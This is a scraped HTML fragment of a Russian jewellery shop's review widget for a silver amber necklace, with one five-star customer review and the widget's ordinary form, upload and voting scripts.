

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sunstoneamber.com/index.php?route=product/extended_reviews/review&product-id=2082
body_size: 11401
content:
<div id="ex-reviews"><div class="product-reviews-top-block"><div class="product-reviews-top-left"><div class="store-reviews-top-title">Отзывы (1)</div><div class="rating-container-avg"><div class="rating-container-top-left"><div class="rating-container-top-empty">
<svg class="ex-star ex-star-grey">
<use xlink:href="#ex-star"></use>
</svg>
<svg class="ex-star ex-star-grey">
<use xlink:href="#ex-star"></use>
</svg>
<svg class="ex-star ex-star-grey">
<use xlink:href="#ex-star"></use>
</svg>
<svg class="ex-star ex-star-grey">
<use xlink:href="#ex-star"></use>
</svg>
<svg class="ex-star ex-star-grey">
<use xlink:href="#ex-star"></use>
</svg></div><div class="rating-container-top-full" style="width: 100%">
<svg class="ex-star">
<use xlink:href="#ex-star"></use>
</svg>
<svg class="ex-star">
<use xlink:href="#ex-star"></use>
</svg>
<svg class="ex-star">
<use xlink:href="#ex-star"></use>
</svg>
<svg class="ex-star">
<use xlink:href="#ex-star"></use>
</svg>
<svg class="ex-star">
<use xlink:href="#ex-star"></use>
</svg></div></div><div class="store-reviews-top-value">
5<span>/ 5</span></div></div><div class="store-reviews-top-value-text">
Средний рейтинг товара</div><div class="reviews-top-button"><button class="ex-btn ex-accept" onclick="$('#ex-form-review').slideToggle(200);">
<svg class="ex-pencil-svg">
<use xlink:href="#ex-pencil"></use>
</svg> Написать отзыв </button></div></div><div class="product-reviews-top-right"><div class="rating-box-top"><div class="rating-container-top">
<svg class="ex-star">
<use xlink:href="#ex-star"></use>
</svg>
<svg class="ex-star">
<use xlink:href="#ex-star"></use>
</svg>
<svg class="ex-star">
<use xlink:href="#ex-star"></use>
</svg>
<svg class="ex-star">
<use xlink:href="#ex-star"></use>
</svg>
<svg class="ex-star">
<use xlink:href="#ex-star"></use>
</svg></div><div class="product-reviews-rating-line">
<span class="product-reviews-rating-line-value" style="width: 100%;"></span></div><div class="product-reviews-rating-value text-center">1</div></div><div class="rating-box-top"><div class="rating-container-top">
<svg class="ex-star ex-star-grey">
<use xlink:href="#ex-star"></use>
</svg>
<svg class="ex-star">
<use xlink:href="#ex-star"></use>
</svg>
<svg class="ex-star">
<use xlink:href="#ex-star"></use>
</svg>
<svg class="ex-star">
<use xlink:href="#ex-star"></use>
</svg>
<svg class="ex-star">
<use xlink:href="#ex-star"></use>
</svg></div><div class="product-reviews-rating-line">
<span class="product-reviews-rating-line-value" style="width: 0%;"></span></div><div class="product-reviews-rating-value text-center">0</div></div><div class="rating-box-top"><div class="rating-container-top">
<svg class="ex-star ex-star-grey">
<use xlink:href="#ex-star"></use>
</svg>
<svg class="ex-star ex-star-grey">
<use xlink:href="#ex-star"></use>
</svg>
<svg class="ex-star">
<use xlink:href="#ex-star"></use>
</svg>
<svg class="ex-star">
<use xlink:href="#ex-star"></use>
</svg>
<svg class="ex-star">
<use xlink:href="#ex-star"></use>
</svg></div><div class="product-reviews-rating-line">
<span class="product-reviews-rating-line-value" style="width: 0%;"></span></div><div class="product-reviews-rating-value text-center">0</div></div><div class="rating-box-top"><div class="rating-container-top">
<svg class="ex-star ex-star-grey">
<use xlink:href="#ex-star"></use>
</svg>
<svg class="ex-star ex-star-grey">
<use xlink:href="#ex-star"></use>
</svg>
<svg class="ex-star ex-star-grey">
<use xlink:href="#ex-star"></use>
</svg>
<svg class="ex-star">
<use xlink:href="#ex-star"></use>
</svg>
<svg class="ex-star">
<use xlink:href="#ex-star"></use>
</svg></div><div class="product-reviews-rating-line">
<span class="product-reviews-rating-line-value" style="width: 0%;"></span></div><div class="product-reviews-rating-value text-center">0</div></div><div class="rating-box-top"><div class="rating-container-top">
<svg class="ex-star ex-star-grey">
<use xlink:href="#ex-star"></use>
</svg>
<svg class="ex-star ex-star-grey">
<use xlink:href="#ex-star"></use>
</svg>
<svg class="ex-star ex-star-grey">
<use xlink:href="#ex-star"></use>
</svg>
<svg class="ex-star ex-star-grey">
<use xlink:href="#ex-star"></use>
</svg>
<svg class="ex-star">
<use xlink:href="#ex-star"></use>
</svg></div><div class="product-reviews-rating-line">
<span class="product-reviews-rating-line-value" style="width: 0%;"></span></div><div class="product-reviews-rating-value text-center">0</div></div></div></div><div class="ex-top-group"><div class="ex-sort">
<select class="ex-select form-control" onchange="$('#ex-review').load(this.value);"><option value="https://sunstoneamber.com/index.php?route=product/extended_reviews/review&amp;product-id=2082&amp;sort=r.date_added" selected="selected">Сортировать: По дате</option><option value="https://sunstoneamber.com/index.php?route=product/extended_reviews/review&amp;product-id=2082&amp;sort=r.likes">Сортировать: Самые полезные</option><option value="https://sunstoneamber.com/index.php?route=product/extended_reviews/review&amp;product-id=2082&amp;sort=r.rating">Сортировать: По рейтингу</option><option value="https://sunstoneamber.com/index.php?route=product/extended_reviews/review&amp;product-id=2082&amp;sort=media">Сортировать: С фото и видео</option>
</select></div><div class="ex-button-right-block"
style="display: none; "><button
class="ex-btn ex-accept" onclick="$('#ex-form-review').slideToggle(200);">
<svg class="ex-pencil-svg">
<use xlink:href="#ex-pencil"></use>
</svg> Написать отзыв </button></div></div><form id="ex-form-review" style=""><div class="ex-form"><div class="add-review-star-wrap" id='super-stars'><div class='star-block' value='1'><svg class="ex-star-input">
<use xlink:href="#ex-star"></use>
</svg></div><div class='star-block' value='2'><svg class="ex-star-input">
<use xlink:href="#ex-star"></use>
</svg></div><div class='star-block' value='3'><svg class="ex-star-input">
<use xlink:href="#ex-star"></use>
</svg></div><div class='star-block' value='4'><svg class="ex-star-input">
<use xlink:href="#ex-star"></use>
</svg></div><div class='star-block' value='5'><svg class="ex-star-input">
<use xlink:href="#ex-star"></use>
</svg></div></div><div class="super-star-text"></div>
<input type="hidden" value="0" id="rating" name="rating"></div><div style="display:none"><div class="ex-form">
<input type="text" name="plus" placeholder="Достоинства:" id="input-text-plus" class="form-control" /></div><div class="ex-form">
<input type="text" name="minus" placeholder="Недостатки:" id="input-text-minus" class="form-control" /></div></div><div class="ex-form"><textarea name="text" rows="5" placeholder="Ваш отзыв:" id="input-review" class="form-control"></textarea></div><div class="reviews-user-add-content-block"><div class="review-media-add-block"><div class="btn-link-review" id="add-photo">
<svg class="media-add-button-icon">
<use href="#ex-photo-svg"></use>
</svg>
<span class="btn-link-text">Фото</span></div></div></div><div class="ex-form"><div id="review-image" class="dropzone ex-hidden"></div><div class="ex-allert-block"></div></div><div class="images-user-content-block"></div><div id="video-thumb-preview"></div><div class="ex-form">
<input type="text" name="name" placeholder="Ваше имя:" value="" id="input-name"
class="form-control" /></div><div class="ex-form">
<input type="text" name="email" placeholder="Ваш Email" value="" id="input-email"
class="form-control" /></div><div class="ex-form">
<input class="ex-check-input" name="alert" type="checkbox" value="1" id="email-alert">
<label class="ex-check-label" for="email-allert">Уведомлять об ответах по электронной почте</label></div>
<input type="hidden" name="image_id" id="input-image-id" class="form-control" />
<input type="hidden" name="video_links" id="input-video-links" class="form-control" /><div class="ex-form-footer">
<button type="button" id="button-review-extended" data-loading-text="Отправка..."
class="ex-btn ex-accept">Оставить отзыв</button></div></form><div id="myModal" class="modal"><div class="modal-dialog ex-modal-dialog"><div class="modal-content"><div class="modal-header">
<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button><h4 class="modal-title">Отзывы с фото</h4></div>
<input type="hidden" id="modal-id" name="modal_id" value="0"><div class="modal-body ex-flex-modal"><div class="modal-image-container"><div class="slideshow-container"><div class="mySlides ex-fade" data-id="11"><div class="numbertext">1 / 1</div>
<img class="ex-modal-image" src="image/catalog/extended-reviews/6AE110au7K.jpg" /><div class="original_image"><a href="image/catalog/extended-reviews/6AE110au7K.jpg" target="_blank">Открыть большое
изображение</a></div></div>
<a class="ex-prev" onclick="plusSlides(-1)">&#10094;</a>
<a class="ex-next" onclick="plusSlides(1)">&#10095;</a></div>
<br><div class="ex-drag all-reviews-thumbnails"><div class="ex-image-additional">
<a class="ex-thumbnail modal-thumbnail" href="javascript:;" data-image="1"
data-id="11"> <img src="https://sunstoneamber.com/image/cache/catalog/extended-reviews/6AE110au7K-400x400w.jpg.webp"
class="image-crop" /></a></div></div></div><div class="modal-review-info"></div></div></div></div></div> <script>addTouch("slideshow-container");</script> <div class="ex-reviews-box"><div class="ex-reviews-stack"><div class="review-container"
itemprop="review" itemscope itemtype="http://schema.org/Review"><div class="review-title-container"><div class="review-author">
<span class="review-author-name"
itemprop="author">Алёна Евгеньева</span></div><div class="rating-container">
<svg class="ex-star">
<use xlink:href="#ex-star"></use>
</svg>
<svg class="ex-star">
<use xlink:href="#ex-star"></use>
</svg>
<svg class="ex-star">
<use xlink:href="#ex-star"></use>
</svg>
<svg class="ex-star">
<use xlink:href="#ex-star"></use>
</svg>
<svg class="ex-star">
<use xlink:href="#ex-star"></use>
</svg></div><div class="review-date">19.03.2024</div><meta itemprop="name" content="Колье серебряное с янтарём N9235RV"><meta itemprop="datePublished" content="19.03.2024"><div itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><meta itemprop="worstRating" content="1"><meta itemprop="ratingValue" content="5"><meta itemprop="bestRating" content="5"></div></div><div class="review-text-container"><div class="ex-comment-text" itemprop="reviewBody">
N9235RV это любовь. Приобрела колье с янтарем. Выглядит стильно и шикарно. Роскошно смотрится под вечернее платье, возможно носить и с повседневным гардеробом. Спасибо огромное. P.S. Даже мужу понравилось</div></div><div class="review-media-container"><div class="ex-drag ex-photo-thumbnails"><div class="ex-image-additional"><a class="ex-thumbnail"
href="image/catalog/extended-reviews/6AE110au7K.jpg"
title="Колье серебряное с янтарём N9235RV"> <img src="https://sunstoneamber.com/image/cache/catalog/extended-reviews/6AE110au7K-400x400w.jpg.webp" title="Колье серебряное с янтарём N9235RV"
alt="Колье серебряное с янтарём N9235RV" class="image-crop" /></a></div></div></div><div class="review-container-footer"><div class="ex-futer-buttons">
<button type="button" class="ex-btn ex-light review-answer-button"
data-value="11"><svg class="ex-reply-svg">
<use xlink:href="#ex-reply"></use>
</svg> Ответить</button><div class="review-rating-change-buttons">
<button class="review-vote review-vote-positive" onclick="like(this, 11, 0)">
<svg class="ex-like">
<use xlink:href="#ex-thumb"></use>
</svg>
<span class="review-vote-count vote-count-positive"
data-value="8">8</span>
</button>
<button class="review-vote review-vote-negative" onclick="dislike(this, 11, 0)">
<svg class="ex-like ex-dislike">
<use xlink:href="#ex-thumb"></use>
</svg>
<span class="review-vote-count vote-count-negative"
data-value="0">0</span>
</button></div></div><div class="review_note" id="review-note-11"></div></div><div class="review-answer-container" id="review_answer_container11"></div></div><div class="pagination-block text-right"></div></div></div><div class="ex-hidden" id="hidden-popups"><form class="form-horizontal" id="form-answer-review"><div class="ex-form">
<label class="control-label" for="input-review">Ваш комментарий</label><textarea name="text" rows="5" id="input-answer-review" class="form-control"></textarea></div><div class="ex-form">
<label class="control-label" for="input-name">Ваше имя:</label>
<input type="text" name="name" value="" id="input-answer-name" class="form-control" /></div><div class="ex-form-buttons">
<button type="button" class="ex-btn ex-cancel" id="review-cancel-button">Отмена</button>
<button type="button" class="ex-btn ex-accept" id="button-answer-review"
data-loading-text="Отправка...">Оставить отзыв</button></div></form></div></div> <script>addMagnific('.ex-photo-thumbnails');
  addMagnificVideo('.popup-youtube'); 
    addDrag('ex-drag');

  function showMore(link) {
    $('.show-more-block').remove();
    $('.pagination-block').remove();
    $('.ex-reviews-box').append($('<div>').load(link + ' .ex-reviews-stack', function () {
      addDrag('ex-drag'); 
            addMagnific('.ex-photo-thumbnails');
      addMagnificVideo('.popup-youtube'); 
          }));
  }</script> <script>var product_id = 2082;
  var inputImageId = $("#input-image-id");
  var inputVideos = $("#input-video-links");
  var photoTab = $('.photo-tab');
  var tabPhoto = $('#tab-add-photo');
  var videoTab = $('.video-tab');
  var tabVideo = $('#tab-add-video');
  var images_id = [];
  var count = 0;   Dropzone.autoDiscover = false;
  var myDropzone = new Dropzone("div#review-image", {
    url: "index.php?route=product/extended_reviews/check",
    maxFiles: 10,
    maxFilesize: 10,
    dictInvalidFileType: 'Данный тип файла не поддерживается',
    dictFileTooBig: 'Максимально допустимый размер файла: 10 мб',
    dictRemoveFile: '<svg class="ex-trash-svg"><use href="#ex-trash"></use></svg>',
    dictCancelUpload: '<svg class="ex-trash-svg"><use href="#ex-trash"></use></svg>',
    dictDefaultMessage: 'Отправка...',
    dictMaxFilesExceeded: 'Добавленно максимально допустимое количество файлов: 10',
    addRemoveLinks: true,
    timeout: 180000,
    parallelUploads: 1,
    init: function () {
      $(this.element).html(this.options.dictDefaultMessage);
    },
    dictDefaultMessage: '<div class="dz-message"><p>Перетащите файлы сюда или нажмите на кнопку. Добавляйте до 10 изображений в форматах .jpg, .gif, .png, размером файла до 10 МБ<p><div class="ex-btn ex-light">Выбрать файлы</div></div>',
    acceptedFiles: '.jpg, .jpeg, .png',
    error: function (file, errorMessage) {
      $('.ex-alert').remove();
      $('.ex-allert-block').append('<div class="ex-alert alert-danger"> ' + errorMessage + '</div>');
      myDropzone.removeFile(file);
    },
    success: function (file, responce) {
      //console.log(responce);
      if (responce.error) {
        this.options.error(file, responce.error);
      } else {
        var btndelete = file.previewElement.querySelector(".dz-remove");
        btndelete.setAttribute("id", 'delete-midia-id-' + responce.image_id);
        btndelete.setAttribute("num", count);
        images_id.push(responce.image_id);
        count++;
        this.defaultOptions.success(file);
        $('.images-user-content-block').append($('.dz-success'));
        if ($('#review-image').find('.dz-preview').length == 0) {
          $('#review-image').removeClass('dz-started');
        }
      }

    },
    params: {
      'product-id': product_id
    }
  });

  myDropzone.on("removedfile", function (file) {
    var btndelete = file.previewElement.querySelector(".dz-remove");
    if (btndelete.hasAttribute("id")) {
      var iddelete = btndelete.getAttribute("id").split('-').pop();
      var countdelete = btndelete.getAttribute("num");
      $.ajax({
        url: 'index.php?route=product/extended_reviews/deleteImage',
        type: 'post',
        data: {
          image_id: iddelete
        },
        dataType: 'json',
        success: function (json) {
          images_id[countdelete] = null;
        }
      });
    }
  });   var review_id;
  var note_block;
  var form = $('#form-answer-review');
  $(document).on('click', '.review-answer-button', function () {
    review_id = $(this).data("value");
    var block = $('#review_answer_container' + review_id);
    note_block = $("#review-note-" + review_id);     if (!$(block).children(form).length > 0) {
      $(form).hide().appendTo(block).slideDown(300);
    } 
      });

  $('#review-cancel-button').on('click', function (e) {
    e.preventDefault();
    var block = $('#hidden-popups');
    $(form).slideUp(200).delay(300).queue(function (next) {
      $(this).appendTo(block);
      next();
    });
    $('.ex-alert').remove();
  });

  $('#button-answer-review').on('click', function (e) {
    e.preventDefault();
    var form = $('#form-answer-review');
    var btn = $(this);
    btn.button('loading');
    $.ajax({
      url: 'index.php?route=product/extended_reviews/writeAnswer&product_id=' + product_id + '&parent_id=' + review_id,
      type: 'post',
      dataType: 'json',
      data: $(form).serialize(),
      success: function (json) {
        $('.review-container-footer .ex-alert').remove();
        if (json['error']) {
          $(note_block).append('<div class="ex-alert alert-danger"> ' + json['error'] + '</div>');
          btn.button('reset');
        }

        if (json['success']) {
          $('input[name=\'name\']').val('');
          $('textarea[name=\'text\']').val('');
          $('#review-cancel-button').click();
          $(note_block).append('<div class="ex-alert alert-success"><i class="fa fa-check-circle"></i> ' +
            json['success'] + '</div>');
          btn.button('reset');
        }
      }
    });
    //  grecaptcha.reset();
  });
  $('#button-review-extended').on('click', function (e) {
    e.preventDefault();
    var strImages = '';
    var strVideos = '';
    var btn = $(this);
    btn.button('loading');
    if (images_id) {
      for (var i = 0; i < images_id.length; i++) {
        if (images_id[i] != null)
          strImages += images_id[i] + ' ';
      }
    }
    if (video_links) {
      for (var i = 0; i < video_links.length; i++) {
        if (video_links[i] != null)
          strVideos += video_links[i] + ' ';
      }
    }
    inputImageId.val(strImages.trim());
    inputVideos.val(strVideos.trim());
    $.ajax({
      url: 'index.php?route=product/extended_reviews/write&product_id=' + product_id,
      type: 'post',
      dataType: 'json',
      data: $("#ex-form-review").serialize(),
      success: function (json) {
        $('.ex-alert').remove();
        if (json['error']) {
          $('.ex-form-footer').prepend('<div class="ex-alert alert-danger"> ' + json['error'] + '</div>');
          btn.button('reset');
        }

        if (json['success']) {
          $('.ex-form-footer').prepend(
            '<div class="ex-alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] +
            '</div>');
          $('input[name=\'plus\']').val('');
          $('input[name=\'minus\']').val('');
          $('textarea[name=\'text\']').val('');
          $('input[name=\'image_id\']').val('');
          $('input[name=\'rating\']').val('0');
          $('input[name=\'video_links\']').val('');
          $('.star-block').removeClass('star-active');
          $('.images-user-content-block > div').remove();
          $('#video-thumb-preview > div').remove();
          $('.super-star-text').html('');
          btn.button('reset');
          images_id = [];
          video_links = [];
          count = 0;
        }
      }
    });
    //grecaptcha.reset();
  });

  function dislike(el, id, type) {
    $('#ex-reviews .ex-alert').remove();
    var votename = "vote" + id + "type" + type;
    var note_block = type ? $("#comment-note-" + id) : $("#review-note-" + id);
        if (localStorage.getItem(votename) == null) {
      var vote_count_span = $(el).find(".vote-count-negative");
      var vote_count = parseInt(vote_count_span.data("value"));
      $.ajax({
        url: 'index.php?route=product/extended_reviews/minusReviewRating',
        type: 'post',
        data: {
          review_id: id,
          review_type: type
        },
        dataType: 'json',
        success: function (json) {
          if (json['success']) {
            $(vote_count_span).text(vote_count + 1);
            localStorage.setItem(votename, true);
          }
        }
      });
      $(note_block).append('<div class="ex-alert alert-success">Спасибо за оценку, ваш голос учтен.</div>');
    } else {
      $(note_block).append('<div class="ex-alert alert-warning">Ваш голос уже был учтен.</div>');
    } 
      }
  function like(el, id, type) {
    $('#ex-reviews .ex-alert').remove();
    var votename = "vote" + id + "type" + type;
    var note_block = type ? $("#comment-note-" + id) : $("#review-note-" + id);
        if (localStorage.getItem(votename) == null) {
      var vote_count_span = $(el).find(".vote-count-positive");
      var vote_count = parseInt(vote_count_span.data("value"));
      $.ajax({
        url: 'index.php?route=product/extended_reviews/plusReviewRating',
        type: 'post',
        data: {
          review_id: id,
          review_type: type
        },
        dataType: 'json',
        success: function (json) {
          $('.success-note').remove();
          if (json['success']) {
            $(vote_count_span).text(vote_count + 1);
            localStorage.setItem(votename, true);
          }
        }
      });
      $(note_block).append('<div class="ex-alert alert-success">&nbsp; Спасибо за оценку, ваш голос учтен.</div>');
    } else {
      $(note_block).append('<div class="ex-alert alert-warning">Ваш голос уже был учтен.</div>');
    } 
      }
  var starText = ['', 'Плохой', 'Так себе', 'Нормальный', 'Хороший',
    'Отличный'
  ];
  $('#super-stars > div').on('click', function () {
    $('#super-stars > div').removeClass('star-active');
    var id_val = $(this).index() + 1;
    $('#super-stars > .star-block:nth-child(-n+' + id_val + ')').addClass('star-active');
    $('#rating').val(id_val);
    $('.super-star-text').html(starText[id_val]);
  });
  $('#super-stars > div').hover(function () {
      var id_val = $(this).index() + 1;
      $('.super-star-text').html(starText[id_val]);
    },
    function () {
      var current_val = $('#rating').val();
      $('.super-star-text').html(starText[current_val]);
    });
  $('#add-photo').on('click', function () {
    $('#tab-add-video').hide(100);
    $('#review-image').slideToggle(100);
  });
  $('#add-video').on('click', function () {
    $('#review-image').hide(100);
    $('#tab-add-video').slideToggle(100);
  });
  var api_key = "AIzaSyBV0eSZxQOn3OEf0oRCIXeAF04y2T8-A60";
  var video_thumb_block = $('#video-thumb-preview');
  var video_links = [];
  var video_num = 0;
  var inputHref = $('#input-video-href');

  function addVideo(button) {
    var inputSelector = "#input-video-href";
    var href = $(inputSelector).val();
    var video_id = youtube_parser(href);
    if (video_id && !video_links.includes(video_id)) {
      $.ajax({
        url: "https://www.googleapis.com/youtube/v3/videos?id=" + video_id + "&key=" + api_key +
          "&fields=items(snippet(title, thumbnails(default)))&part=snippet",
        dataType: "jsonp",
        success: function (data) {
          var video_title = data.items[0].snippet.title;
          var video_thumbnail = data.items[0].snippet.thumbnails.default.url;
          video_links.push(video_id);
          video_thumb_block.append("<div class='vd-prev' id='video-" + video_num + "'><img src='" +
            video_thumbnail + "' title='" + video_title +
            "'><button type='button' class='remove_video' onclick='removeVideo(" + video_num +
            ")'><svg class='ex-trash-svg'><use href='#ex-trash'></use></svg></button></div>");
          video_num++;
          $(inputSelector).val('');
        },
        error: function (jqXHR, textStatus, errorThrown) {
          alert(textStatus, +' | ' + errorThrown);
        }
      });
    } else if (video_links.includes(video_id)) {
      $('.ex-alert').remove();
      $('.ex-allert-block').append('<div class="ex-alert alert-danger">Видео уже было добавлено ранее</div>');
    } else {
      $('.ex-alert').remove();
      $('.ex-allert-block').append('<div class="ex-alert alert-danger">Не подходящий формат ссылки</div>');
    }
  }</script> <style type="text/css">#ex-reviews{
  font-size: 16px !important;
  padding: 0px 0px !important;
  font-weight: 400 !important;
}
.ex-image-additional a{
  height: 200px !important;
  width: 200px !important;
  border-radius: 2px !important;
   
}
.ex-image-additional a .image-crop{
  height: 360px !important;
  width: 360px !important;
}
.imgbb{
  height: 200px !important;
  width: 200px !important;
}
.ex-video-thumbnail img{
  height: 70px !important;
  width: 120px !important;
}
.ex-video-thumbnail a{
  height: 70px !important;
  width: 120px !important;
  border-radius: 2px !important;
   
}
.ex-btn{
  border-radius: 2px !important;
  padding: 7px 10px !important;
  font-size: 14px !important;
  text-transform: uppercase !important;
  border: 1px solid !important;
  font-weight: 400 !important;
  transition: all .1s ease-in-out !important;
  min-width: 40px !important;
}
.ex-select{
  border-radius: 2px !important;
  padding: 7px 10px !important;
  font-size: 14px !important;
  text-transform: uppercase !important;
   
}
.ex-accept{
 
  background: #AB5A3B !important;
 
  color: #FFFFFF !important;
  border-color: #AB5A3B !important;
}
.ex-accept:hover{
 
  background: #AB5A3B !important;
 
  color: #FFFFFF !important;
  border-color: #AB5A3B !important;
}
.ex-cancel{
 
  background: #D9534F !important;
 
  color: #FFFFFF !important;
  border-color: #D9534F !important;
}
.ex-cancel:hover{
 
  background: #C9302C !important;
 
  color: #FFFFFF !important;
  border-color: #C9302C !important;
}
.ex-light{
 
  background: #F2F2F2 !important;
 
  color: #AB5A3B !important;
  border-color: #F2F2F2 !important;
  fill: #AB5A3B !important;
}
.ex-light:hover{
 
  background: #E3E3E3 !important;
 
  color: #FF7878 !important;
  border-color: #E3E3E3 !important;
  fill: #FF7878 !important;
}
#ex-form-review{
  background: #FFFFFF;
  color: #AB5A3B;
  border-radius: 0px;
  border: 1px solid #AB5A3B;
  box-shadow: none; 
}
.product-reviews-top-block{
  background: #FFFFFF;
  color: #AB5A3B;
  border-radius: 0px;
  border: 1px solid #AB5A3B;
  box-shadow: none; 
   
}
.review-container, .review-childrens-container{
  background: #FFFFFF;
  color: #AB5A3B;
  border-radius: 0px;
  border: 1px solid #AB5A3B;
   
}
.review-title-container, .review-answer-title-container{
  color: #AB5A3B;
  font-size: 18px !important;
  line-height: 22px !important;
  background: #FFFFFF;
  border-bottom: 1px solid #AB5A3B;
  border-top: 1px solid #AB5A3B;
}
.children-reviews-box::before{
  background: #FFFFFF;
  border-top: 1px solid #AB5A3B;
  border-left: 1px solid #AB5A3B;
}
.ex-form .form-control{
  border-radius: 2px !important;
  box-shadow: none;
}
#form-review{
  display: none !important;
}</style><div style="position: absolute;	left: -9999px;">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol id="ex-star" viewBox="0 0 40 37"><path d="m19.1147.533962c.3614-.711949 1.409-.711949 1.7704 0l5.4156 10.644638c.1443.283.4223.479.7439.524l12.1088 1.7076c.81.1143 1.1331 1.0805.5478 1.634l-8.7633 8.2861c-.2322.2197-.3389.5373-.2833.8476l2.0679 11.7c.139.7827-.7078 1.3797-1.433 1.0097l-10.8297-5.5231c-.2878-.1467-.632-.1467-.9198 0l-10.83049 5.5231c-.72439.37-1.57126-.227-1.43225-1.0097l2.06797-11.7c.05485-.3103-.0511-.6279-.28405-.8476l-8.761789-8.2861c-.586123-.5535-.2630038-1.5197.547049-1.634l12.10946-1.7076c.3209-.045.5996-.241.7432-.524z"></path></symbol><symbol id="ex-photo-svg" viewBox="0 0 38 34"><path fill-rule="evenodd" clip-rule="evenodd" d="M27.994 32H4a4 4 0 0 1-4-4V4.008a4 4 0 0 1 4-4h23.992a4 4 0 0 1 4 4V28a4 4 0 0 1-3.998 4zm2.865-27.99a2.869 2.869 0 0 0-2.865-2.865H4A2.869 2.869 0 0 0 1.135 4.01V28A2.869 2.869 0 0 0 4 30.866h23.992A2.869 2.869 0 0 0 30.859 28V4.008v.002z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 20l-5-5-7 7v-2l7-7 5 5 4-4 7 7v2l-7-7-4 4z"></path><path d="M30.5 34a7.5 7.5 0 1 0 0-15 7.5 7.5 0 0 0 0 15z"></path><path d="M30.5 23a.5.5 0 0 1 .5.5v6a.5.5 0 0 1-1 0v-6a.5.5 0 0 1 .5-.5z" fill="#fff"></path><path d="M27.5 26h6a.5.5 0 1 1 0 1h-6a.5.5 0 0 1 0-1z" fill="#fff"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.5 12a2.5 2.5 0 1 1 0-5 2.5 2.5 0 0 1 0 5zm0-4a1.5 1.5 0 1 0 0 3 1.5 1.5 0 0 0 0-3z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M4 4h24v20H4V4zm1 1h22v18H5V5z"></path></symbol><symbol viewBox="0 0 38 34" id="ex-video-svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M27.994 32H4a4 4 0 0 1-4-4V4.01a4 4 0 0 1 4-4h23.992a4 4 0 0 1 4 4V28a4 4 0 0 1-3.998 4zm2.865-27.99a2.869 2.869 0 0 0-2.865-2.867H4A2.869 2.869 0 0 0 1.135 4.01V28A2.873 2.873 0 0 0 4 30.87h23.992A2.873 2.873 0 0 0 30.857 28V4.01h.002zM24.02 26.7a64.388 64.388 0 0 1-7.958.3c-2.375 0-5.978-.06-7.362-.18-2.7-.24-2.462-3.57-2.581-6.35.001-1.427.122-2.852.36-4.26.541-2.32 2.042-2.02 4.206-2.14.23 0 1.92-.06 5.285-.06 4.983.06 6.546 0 7.926.24 2.1.3 1.925 3.63 2.044 6.19-.063 3.02-.076 4.43-.779 5.37-.276.41-.676.722-1.141.89zM11.945 15.98H7.98v1.25H9.3v7.21h1.266v-7.21h1.379c.03-.416.03-.833 0-1.25zm3.544 2.2h-1.142v4.77c-.144.28-.41.476-.719.53a.255.255 0 0 1-.3-.23v-5.07h-1.141v5.19c0 .77.243 1.19.9 1.19.504-.09.954-.369 1.26-.78v.72h1.142v-6.32zm4.387 1.01a1.052 1.052 0 0 0-1.082-1.13 2.03 2.03 0 0 0-1.142.72v-2.75h-1.141v8.47h1.141v-.66c.319.447.831.715 1.38.72.72 0 .844-1.19.844-1.19v-4.18zm4.382 3.1h-1.141v.48s0 .71-.482.71a.636.636 0 0 1-.66-.71v-1.25h2.283v-1.73a1.573 1.573 0 0 0-1.623-1.67c-1.439 0-1.558.72-1.682 1.07a2.456 2.456 0 0 0-.119.6v2.98a1.73 1.73 0 0 0 1.861 1.79 1.68 1.68 0 0 0 1.5-1.19 3.61 3.61 0 0 0 .063-1.08zm-3.92-10.61c-.318.392-.76.664-1.252.77a.826.826 0 0 1-.894-.94V6.128h1.132v5.023s-.059.3.358.3a1.05 